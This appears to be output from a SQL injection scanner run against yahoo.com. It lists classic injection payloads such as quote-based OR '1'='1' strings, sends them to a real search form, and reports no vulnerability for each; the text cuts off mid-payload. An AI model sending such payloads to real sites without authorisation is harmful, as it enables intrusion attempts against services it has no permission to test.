 SQL Injection Scanner
Enter URL:
https://yahoo.com
Scan
[+] Scanning https://yahoo.com...
[+] Detected 2 forms on https://yahoo.com.
[+] Testing GET form at https://search.yahoo.com/search with payload '
[+] No SQL Injection vulnerability detected.
[+] Testing GET form at https://search.yahoo.com/search with payload "
[+] No SQL Injection vulnerability detected.
[+] Testing GET form at https://search.yahoo.com/search with payload OR '1'='1'
-- -
[+] No SQL Injection vulnerability detected.
[+] Testing GET form at https://search.yahoo.com/search with payload OR "1"="1"
-- -
[+] No SQL Injection vulnerability detected.
[+] Testing GET form at https://search.yahoo.com/search with payload ' OR '1'='1
' #
[+] No SQL Injection vulnerability detected.
[+] Testing GET form at https://search.yahoo.com/search with payload " OR "1"="1
" #
[+] No SQL Injection vulnerability detected.
[+] Testing GET form at https://search.yahoo.com/search with payload ') OR ('1'=
'1